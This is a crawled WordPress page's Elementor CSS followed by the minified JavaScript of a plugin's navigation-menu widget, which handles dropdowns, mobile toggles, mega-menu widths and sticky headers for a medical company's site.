.elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__image{margin-bottom:3px;opacity:1;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__image img{width:100%;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:0.9rem;text-transform:uppercase;line-height:1.1em;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-838 .elementor-element.elementor-element-749b192 > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-47aabbf > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-12ac5ac > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-eacdca6 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-df5b48d > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-6e87e71 > .elementor-element-populated{padding:0em 0em 0em 0em;}}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-47aabbf{width:19.908%;}.elementor-838 .elementor-element.elementor-element-12ac5ac{width:20.092%;}}@media(max-width:1024px) and (min-width:768px){.elementor-838 .elementor-element.elementor-element-47aabbf{width:50%;}.elementor-838 .elementor-element.elementor-element-12ac5ac{width:50%;}.elementor-838 .elementor-element.elementor-element-eacdca6{width:50%;}.elementor-838 .elementor-element.elementor-element-df5b48d{width:50%;}.elementor-838 .elementor-element.elementor-element-6e87e71{width:50%;}}@media(min-width:1025px){.elementor-838 .elementor-element.elementor-element-70146db:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-70146db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-919d4ca .elementor-headline{text-align:center;font-size:45px;}.elementor-838 .elementor-element.elementor-element-919d4ca{width:100%;max-width:100%;}.elementor-838 .elementor-element.elementor-element-dbbb2f9{padding:1em 1em 1em 1em;}.elementor-838 .elementor-element.elementor-element-47aabbf > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-12ac5ac > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-eacdca6 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-d0a099e{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-df5b48d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-6a29460{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-6e87e71 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-3003f89{padding:0em 0em 0em 0em;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://afia-medical.com/wp-content/uploads/theplus-addons/theplus-post-838.min.js?ver=1737092337
body_size: 2456
content:
(function(f){'use strict';f(document).ready(function(){1<=f(".plus-navigation-wrap .plus-navigation-inner.menu-click").length&&theplus_ele_menu_clicking(),f(".plus-navigation-wrap .menu-item a").each(function(){var a=f(this).attr("title");f(this).attr("tmp_title",a),f(this).attr("title","")}),0<f(".mobile-plus-toggle-menu").length&&f(".mobile-plus-toggle-menu").on("click",function(){var a=f(this).data("target");f(this).toggleClass("plus-collapsed"),f(a+".collapse:not(\".in\")").length?(f(a+".collapse:not(\".in\")").slideDown(400),f(a+".collapse:not(\".in\")").addClass("in")):(f(a+".collapse.in").slideUp(400),f(a+".collapse.in").removeClass("in"))}),f(".plus-mobile-menu:not(.swiper-wrapper) .navbar-nav li.menu-item-has-children > a").on("click",function(g){g.preventDefault(),g.stopPropagation();var a=f(this),b=a.parent(),c=a.parent().parent(),d=b.find("> ul.dropdown-menu");b.hasClass("open-menu")?(d.slideUp(400),b.removeClass("open-menu")):(c.css("height","auto"),c.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),d.slideDown(400),b.addClass("open-menu")),d.find(".list-isotope").length&&setTimeout(function(){d.find(".list-isotope .post-inner-loop").isotope("layout")},420),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all")}),f(".plus-navigation-wrap .plus-dropdown-default").each(function(){var a=f(this).data("dropdown-width"),b=f(this).attr("id");""!=a&&a!=null&&f("head").append("<style>#"+b+".plus-dropdown-default.plus-fw > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;right:auto;}#"+b+".plus-dropdown-default:not(.plus-fw) > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;width: 100%;}</style>")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-click").length&&f(".menu-vertical-side.toggle-type-click .plus-vertical-side-toggle").on("click",function(b){b.preventDefault(),b.stopPropagation(),f(this).closest(".toggle-type-click").toggleClass("tp-click")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-hover").length&&f(".menu-vertical-side.toggle-type-hover").on("mouseenter",function(){f(this).addClass("tp-hover")}).on("mouseleave",function(){f(this).removeClass("tp-hover")});var a=window.innerWidth;991>=a&&f(".plus-mobile-menu-content").length&&f(document).mouseup(function(a){var b=f(".mobile-plus-toggle-menu"),c=f(a.target).closest(".plus-navigation-inner").data("mobile-menu-click");if("yes"==c&&!b.is(a.target)&&0===b.has(a.target).length){var d=f("li.dropdown");d.is(a.target)||0!==d.has(a.target).length||(d.find("ul.dropdown-menu").slideUp(400),d.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),d.removeClass("open-menu"),f(a.target).closest(".plus-mobile-menu-content").slideUp(400),f(a.target).closest(".plus-mobile-menu-content").removeClass("in"),f(a.target).closest(".plus-navigation-inner").find(".mobile-plus-toggle-menu").addClass("plus-collapsed"))}})});f(window).on("load resize",function(a){a.preventDefault();var b=window.innerWidth;991<b&&f(".plus-navigation-wrap .plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),f(".plus-mobile-menu-content:not(.nav-cust-width)").length&&f(".plus-mobile-menu-content").each(function(){var a=f(this).closest(".plus-navigation-wrap"),b=f(window).width(),c=f(this),d=0-a.offset().left;f("body").hasClass("rtl")?c.css({right:d,"box-sizing":"border-box",width:b}):c.css({left:d,"box-sizing":"border-box",width:b})}),theplus_megamenu_fullwidth_container()})})(jQuery);function theplus_navmenu_hover(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu"),0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")}),a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown-submenu").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all"),""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")})}function theplus_megamenu_fullwidth_container(){"use strict";var a=jQuery;if(0<a(".plus-navigation-menu .plus-dropdown-container").length||0<a(".plus-navigation-menu .plus-dropdown-full-width").length){0<a(".plus-navigation-menu .plus-dropdown-container").length&&a(".plus-navigation-menu .plus-dropdown-container").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=a(">.dropdown-menu",b);f.css({"box-sizing":"border-box",width:d-e-20})}if(!c.length){var g=b.closest(".elementor-container").width(),h=window.innerWidth;h-=g;var i=h/2,j=b.closest(".plus-navigation-wrap"),f=a(">.dropdown-menu",b);if(a("body").hasClass("rtl")){var k=0-j.offset().left+i;f.css({right:k,"box-sizing":"border-box",width:g})}else{var l=0-j.offset().left+i;f.css({left:l,"box-sizing":"border-box",width:g})}}}),0<a(".plus-navigation-menu .plus-dropdown-full-width").length&&a(".plus-navigation-menu .plus-dropdown-full-width").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=d-e-20,g=a(">.dropdown-menu",b);g.css({"box-sizing":"border-box",width:f})}if(!c.length){var d=b.closest(".elementor-container").width(),h=a(window).width(),i=b.closest(".plus-navigation-wrap");if(0<i.length)var j=0-i.offset().left-0;else var j=0;if(a("body").hasClass("rtl"))var j=0-(h-(i.offset().left+i.width()));var g=a(">.dropdown-menu",b);a("body").hasClass("rtl")?g.css({right:j,"box-sizing":"border-box",width:h}):g.css({left:j,"box-sizing":"border-box",width:h})}})}}function theplus_ele_menu_clicking(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-click .plus-navigation-menu .navbar-nav li.menu-item-has-children > a").on("click",function(b){if(b.preventDefault(),b.stopPropagation(),a(this).closest(".plus-navigation-inner.menu-click")){var c=a(this),d=c.parent(),e=c.parent().parent(),f=d.find("> ul.dropdown-menu");d.hasClass("open-menu")?(f.slideUp(400),d.removeClass("open-menu")):(e.css("height","auto"),e.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),f.slideDown(400),d.addClass("open-menu"),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all"))}}),a(document).mouseup(function(b){var c=a("li.dropdown");c.is(b.target)||0!==c.has(b.target).length||(c.find("ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.removeClass("open-menu"))})}(function(a){'use strict';var b=function(a,b){function c(b){let c,f,g,h=a[0].querySelectorAll(".plus-navigation-wrap"),i=a[0].querySelectorAll(".plus-navigation-inner");0<a[0].querySelectorAll(".menu-horizontal").length?c="horizontal":0<a[0].querySelectorAll(".menu-vertical").length?c="vertical":0<a[0].querySelectorAll(".menu-vertical-side").length&&(c="vertical-side"),0<i.length&&(g=i[0].classList.contains(" menu-hover")?"hover":"click",f=i[0]&&i[0].dataset&&i[0].dataset.menu_transition?i[0].dataset.menu_transition:"style-1"),0<h.length&&h.forEach(function(a){if(9==+b.which){let b=a.querySelectorAll(".dropdown-toggle");b.length&&b.forEach(function(a){if(a&&a.classList.contains("focus-visible"));else if(a&&a.nextElementSibling){let b=a.nextElementSibling.querySelectorAll(".focus-visible");0==b.length?("horizontal"==c||"vertical"==c||"vertical-side"==c)&&(a.nextElementSibling.style.display="none"):a&&a.classList.contains("dropdown-submenu")||b.forEach(function(a){let b=a&&a.parentElement&&a.parentElement.parentElement?a.parentElement.parentElement.querySelectorAll("li"):"";0<b.length&&b.forEach(function(a){let b=a.querySelectorAll(".focus-visible");if(0==b.length){let b=a.querySelectorAll(".dropdown-menu");b.forEach(function(a){("horizontal"==c||"vertical"==c||"vertical-side"==c)&&(a.style.display="none")})}})})}}),d(a,c,f)}else 27==+b.which&&e(a,c)})}function d(a,b){let c=a.querySelectorAll(".focus-visible");c.length&&c.forEach(function(a){a&&a.nextElementSibling&&("vertical-side"==b||"horizontal"==b?a.nextElementSibling.style.cssText=`display: block`:"vertical"==b&&(jQuery(a.nextElementSibling).slideDown(),a.parentElement.classList.contains("plus-fw")&&(a.parentElement.classList.remove("plus-fw"),f(a))))})}function e(a,b){if("vertical"==b||"horizontal"==b||"vertical-side"==b){let b=a.querySelectorAll("ul.dropdown-menu");b.length&&b.forEach(function(a){a.style.display="none"})}}function f(a){let c=a.parentElement.querySelectorAll(".list-isotope");0<c.length?c.forEach(function(a){let c=a.querySelectorAll(".post-inner-loop");0<c.length&&b(c).isotope("reloadItems").isotope()}):0<a.parentElement.querySelectorAll(".list-isotope-metro").length&&theplus_setup_packery_portfolio("all")}var g=a.find(".plus-navigation-wrap");0<g.find(".hover-inverse-effect").length&&b(".plus-navigation-menu .nav > li > a").on({mouseenter:function(){b(this).closest(".hover-inverse-effect").addClass("is-hover-inverse"),b(this).addClass("is-hover")},mouseleave:function(){b(this).closest(".hover-inverse-effect").removeClass("is-hover-inverse"),b(this).removeClass("is-hover")}}),0<g.find(".submenu-hover-inverse-effect").length&&b(".plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a").on({mouseenter:function(){b(this).closest(".submenu-hover-inverse-effect").addClass("is-submenu-hover-inverse"),b(this).addClass("is-hover")},mouseleave:function(){b(this).closest(".submenu-hover-inverse-effect").removeClass("is-submenu-hover-inverse"),b(this).removeClass("is-hover")}});var h=window.innerWidth;if(991<h&&g.find(".plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),theplus_megamenu_fullwidth_container(),g.find(".nav>li .dropdown-menu").each(function(){var a=b(this),c=a.find(".plus-megamenu-content"),d=a.closest(".plus-dropdown-full-width"),e=a.closest(".plus-dropdown-container");if(0<c.length||d.length||e.length){var f=a.closest(".dropdown");f.addClass("plus-fw")}}),0<b(".plus-mobile-menu-content.swiper-container").length&&new Swiper(".plus-mobile-menu-content.swiper-container",{slidesPerView:"auto",mousewheelControl:!0,freeMode:!0}),0<g.length){var i=g.find(".plus-navigation-inner"),j=i.data("nav-sticky"),k=i.data("nav-sticky-osup"),l=i.data("wid");if(null!=j&&"yes"==j&&""!=l){var m=g.closest(".elementor-element.elementor-section:not(.elementor-inner-section)").addClass("plus-nav-sticky-sec").data("id");801<h&&g.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-desktop)").length&&g.append("<div class=\"plus-nav-sticky "+l+"-"+m+"\"></div>"),800>h&&768<h&&g.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-tablet)").length&&g.append("<div class=\"plus-nav-sticky "+l+"-"+m+"\"></div>"),767>h&&g.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-phone)").length&&g.append("<div class=\"plus-nav-sticky "+l+"-"+m+"\"></div>");var p=".elementor-element-"+m+".elementor-section";b(".plus-nav-sticky."+l+"-"+m).insertBefore(p),b(window).on("load scroll",function(){var a=b(p).outerHeight(),c=b(".plus-nav-sticky."+l+"-"+m).length?b(".plus-nav-sticky."+l+"-"+m).offset().top:0,d=b(".plus-nav-sticky."+l+"-"+m);b(window).scrollTop()>c?(d.css("min-height",a),b(p).addClass("plus-fixed-sticky")):(d.css("min-height",0),b(p).removeClass("plus-fixed-sticky")),null!=k&&"yes"==k&&function(){var a=new Headroom(document.querySelector(p),{tolerance:5,classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}});a.init()}()})}}document.addEventListener("click",c),document.addEventListener("keyup",c)};a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/tp-navigation-menu.default",b)})})(jQuery);